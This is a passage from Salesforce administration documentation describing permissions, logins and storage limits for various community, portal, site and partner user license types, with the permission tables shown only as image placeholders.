 $^7$  For the Customer Community license, access to Notes and Attachments for most objects is enabled by default. For accounts and contacts, this access is determined by your org's creation date. If your users with a Customer Community license can't access Notes and Attachments on accounts and contacts, contact Salesforce.

<sup>8</sup> Once orders are enabled, standard profiles automatically include all object permissions for orders, as well as read access for products and price books. If your external users are assigned to a standard profile and these object permissions aren't appropriate for them, consider creating custom profiles that don't include these object permissions.

<sup>&</sup>lt;sup>9</sup> For the Customer Community Plus, Employee Apps and Community, and Partner Community licenses to create and edit reports, the user also needs the "Create and Customize Reports," "Report Builder," and "Edit My Reports" permissions. For more information see, [Set Up Report Management for External Users—Create and Edit Reports.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=en_US)



<sup>&</sup>lt;sup>10</sup> For the Employee Apps and Community license, the data storage limit is 20 MB per user license, and the file storage limit is 2 GB per user license.

<sup>&</sup>lt;sup>11</sup> Salesforce Files Sync is not available in Communities.



# <span id="page-495-0"></span>Database.com User Licenses



<sup>&</sup>lt;sup>12</sup> Customer Community license holders can submit for approval, but don't have access to approve anything.



# SEE ALSO:

<span id="page-496-0"></span>[User Licenses](#page-481-0)

## Service Cloud Portal User Licenses

Service Cloud Portal users have the High Volume Customer Portal license. This license gives contacts unlimited logins to your Service Cloud Portal to access customer support information. Users with this license can access accounts, assets, cases, contacts, custom objects, documents, ideas, and questions, depending on their permission settings.

The Overage High Volume Customer Portal license is the same as the High Volume Customer Portal license, except that users do not have unlimited logins. Contact Salesforce for information about the number of Customer Portal licenses you can activate.

This table lists the permissions that can be assigned to Service Cloud portal users.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions





SEE ALSO:

[User Licenses](#page-481-0)

## <span id="page-497-0"></span>Sites and Site com User Licenses

Sites and Site.com users can have Guest User or Site.com Only user licenses.

Designed for public users who access your Site.com or Force.com sites. If Communities is enabled, these users also have access to public pages in your communities. Site visitors have access to any information made available in an active public site. For each Guest User license, you can develop one site for your organization. Guest User

> For Site.com, **Developer**, **Enterprise**, **Unlimited**, and **Performance** Editions each come with unlimited Guest User licenses.

> For Force.com sites, **Enterprise**, **Unlimited**, and **Performance** Editions come with 25 Guest User licenses. **Developer** Edition comes with one Guest User license.

Note:  $\mathbb{Z}$ 

- **•** You can't purchase additional Guest User licenses for Force.com sites.
- **•** The Authenticated Website high-volume portal user license is specifically designed to be used with Force.com sites. Because it's designed for high volumes, it should be a cost-effective option to use with Force.com sites.

Site.com Designed for Performance, Unlimited, and Enterprise Edition users who need access to Site.com but not to standard CRM functionality. Site.com Only users are Only entitled to the same rights as Force.com - One App users, plus they have access to the Content app. However, they don't have access to the Accounts and Contacts objects. Users have access to an unlimited number of custom tabs but are limited to the use of one custom app, which is defined as up to 20 custom objects.

> Each Site.com Only user also needs either a Site.com Contributor or Site.com Publisher feature license to access Site.com.

SEE ALSO:

[User Licenses](#page-481-0)

## **EDITIONS**

Available in: Salesforce Classic

Edition requirements vary by user license type.

# <span id="page-498-0"></span>Authenticated Website User Licenses

Platform portal users have the Authenticated Website license, which is designed to be used with Force.com Sites. It gives named sites users unlimited logins to your Platform Portal to access customer support information.

The Overage Authenticated Website license is the same as the Authenticated Website license, except that users do not have unlimited logins.

Note: Once orders are enabled, standard profiles automatically include all object permissions for orders, as well as read access for products and price books. If your external users are assigned to a standard profile and these object permissions aren't appropriate for them, consider creating custom profiles that don't include these object permissions.

This table lists the permissions that can be given to Authenticated Website users.



Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### <span id="page-498-1"></span>SEE ALSO:

[User Licenses](#page-481-0)

## Customer Portal User Licenses

Users of a Customer Portal site have the Customer Portal Manager Standard license.

Note: Starting with Summer '13, these licenses are only available for organizations that already have a Customer Portal. If you don't have a Customer Portal but want to easily share information with your customers, see [Communities User Licenses](#page-488-0) on page 481.

It allows contacts to log in to your Customer Portal to manage customer support. You can associate users who have a Customer Portal Manager Standard license with the Customer Portal User profile or a profile cloned and customized from the Customer Portal User profile. This standard profile lets users view and edit data they directly own or data owned by or shared with users below them in the Customer Portal role hierarchy. These users can also view and edit cases where they are listed in the Contact Name field.

Users with the Customer Portal Manager Standard license can:

- **•** View contacts, price books, and products.
- **•** View and edit accounts and cases.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **•** Create and edit assets.
- **•** Create, view, edit, and delete custom objects.
- **•** Access custom objects depending on their permissions.
- **•** Receive the "Portal Super User" permission.
- **•** Access Salesforce CRM Content if they have a Salesforce CRM Content feature license or the appropriate permissions.

The Overage Customer Portal Manager Standard license is the same as the Customer Portal Manager Standard license, except that users are limited to one login per month.

Note: Once orders are enabled, standard profiles automatically include all object permissions for orders, as well as read access  $\sqrt{2}$ for products and price books. If your external users are assigned to a standard profile and these object permissions aren't appropriate for them, consider creating custom profiles that don't include these object permissions.

This table lists the permissions that can be given to Customer Portal users.



### **Z** Note:

• <sup>1</sup> To create and edit reports in communities, the user also needs the "Create and Customize Reports," "Report Builder," and "Edit My Reports" permissions. These permissions allow users to create and edit reports in communities, not portals. By default, reports and dashboards are read-only. For more information see, [Set Up Report Management for External Users—Create and](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=en_US) [Edit Reports.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=en_US)

#### SEE ALSO:

[User Licenses](#page-481-0)

## <span id="page-500-0"></span>Customer Portal—Enterprise Administration User Licenses

Customer Portal—Enterprise Administration users have the Customer Portal Manager Custom license. This license gives contacts unlimited logins to your Salesforce Customer Portal to manage customer support.

 $\triangleright$  Note: Starting with Summer '13, these licenses are only available for organizations that already have a Customer Portal. If you don't have a Customer Portal but want to easily share information with your customers, see [Communities User Licenses](#page-488-0) on page 481.

You can associate users who have a Customer Portal Manager Custom license with the Customer Portal User profile or a profile cloned and customized from the Customer Portal User profile, which lets them view and edit data they directly own and view, create, and edit cases where they're listed in the Contact Name field.

Users with this license can:

- **•** Create, read, or update accounts, assets, and cases.
- **•** View contacts.
- **•** View custom objects and run reports depending on their permissions.
- Receive the "Portal Super User" and "Delegated External User Administrator" permissions.
- **•** Access Salesforce CRM Content if they have a Salesforce CRM Content feature license or the appropriate permissions.

The Overage Customer Portal Manager Custom license is the same as the Customer Portal Manager Custom license, except that users do not have unlimited logins. Contact Salesforce for information about the number of Customer Portal licenses you can activate.

Note: Once orders are enabled, standard profiles automatically include all object permissions for orders, as well as read access for products and price books. If your external users are assigned to a standard profile and these object permissions aren't appropriate for them, consider creating custom profiles that don't include these object permissions.

This table lists the permissions that can be given to Customer Portal—Enterprise Administration users.



## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions



## **R** Note:

• <sup>1</sup> To create and edit reports in communities, the user also needs the "Create and Customize Reports," "Report Builder," and "Edit My Reports" permissions. These permissions allow users to create and edit reports in communities, not portals. By default, reports and dashboards are read-only. For more information see, [Set Up Report Management for External Users—Create and](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=en_US) [Edit Reports.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=en_US)

#### <span id="page-501-0"></span>SEE ALSO:

[User Licenses](#page-481-0)

# Partner Portal User Licenses

Partner Portal users have the Gold Partner user license. They can only access Salesforce using the partner portal.



- **•** Starting in Summer '13, this license is no longer available for organizations that aren't currently using the partner portal. If you don't have a partner portal but want to easily share information with your partners, see [Communities User Licenses](#page-488-0) on page 481.
- **•** Once orders are enabled, standard profiles automatically include all object permissions for orders, as well as read access for products and price books. If your external users are assigned to a standard profile and these object permissions aren't appropriate for them, consider creating custom profiles that don't include these object permissions.

This table lists the permissions that can be given to Partner Portal users.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



